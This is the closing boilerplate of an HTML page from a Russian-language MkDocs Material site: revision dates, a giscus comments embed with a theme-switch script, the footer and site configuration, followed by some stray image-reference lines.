    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 17:23:19 MSK">16 сентября 2026 г. 17:23:19</span>
  </span>

    
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Created">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.47 15.08 11 13V7h1.5v5.25l3.08 1.83c-.41.28-.79.62-1.11 1m-1.39 4.84c-.36.05-.71.08-1.08.08-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8c0 .37-.03.72-.08 1.08.69.1 1.33.32 1.92.64.1-.56.16-1.13.16-1.72 0-5.5-4.5-10-10-10S2 6.5 2 12s4.47 10 10 10c.59 0 1.16-.06 1.72-.16-.32-.59-.54-1.23-.64-1.92M18 15v3h-3v2h3v3h2v-3h3v-2h-3v-3z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 17:23:19 MSK">16 сентября 2026 г. 17:23:19</span>
  </span>

    
    
    
  </aside>





  <h2 id="__comments">Comments</h2>

  <script src="https://giscus.app/client.js" data-repo="bdk44/bdk44.github.io" data-repo-id="R_kgDOUdPNBg" data-category="Announcements" data-category-id="DIC_kwDOUdPNBs4DFytB" data-mapping="pathname" data-strict="0" data-reactions-enabled="1" data-emit-metadata="0" data-input-position="bottom" data-theme="preferred_color_scheme" data-lang="ru" crossorigin="anonymous" async="">
  </script>

  <!-- Автоматическая смена темы комментариев при переключении темы сайта -->
  <script>
    var giscus = document.querySelector("script[src*='giscus']")
    var palette = __md_get("__palette")
    if (palette && typeof palette.color === "object") {
      var theme = palette.color.scheme === "slate" ? "dark" : "light"
      giscus.setAttribute("data-theme", theme)
    }
  </script>

                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["toc.follow", "header.autohide"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.d7400e89.min.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>





